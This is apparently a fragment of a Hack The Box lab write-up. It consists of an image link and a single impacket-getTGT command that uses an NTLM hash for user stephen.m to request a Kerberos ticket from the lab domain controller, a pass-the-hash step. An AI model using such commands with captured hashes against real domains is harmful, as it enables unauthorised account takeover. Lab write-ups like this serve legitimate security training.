 impacket-getTGT 'hercules.htb/stephen.m' -hashes :9aaaedcb19e612216a2dac9badb3c210 -dc-ip 10.10.11.91